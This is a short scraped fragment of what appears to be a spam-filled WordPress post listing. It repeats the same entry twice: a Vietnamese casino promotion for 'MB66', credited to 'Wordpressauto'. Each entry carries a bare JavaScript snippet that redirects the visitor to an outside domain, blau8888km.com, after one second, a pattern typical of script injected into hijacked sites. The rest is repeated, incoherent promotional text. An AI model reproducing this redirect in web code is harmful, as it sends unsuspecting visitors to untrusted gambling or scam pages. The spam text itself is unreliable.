
‘https://blau8888km.com/lee’; }, 1000);
Read More
GENEL
MB66 – MB66 Mới Nhất – Trải Nghiệm Casino
Đỉnh | MB66.COM
May 31, 2026
Wordpressauto
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Read More
GENEL
MB66 – MB66 Mới Nhất – Trải Nghiệm Casino
Đỉnh | MB66.COM
May 31, 2026
Wordpressauto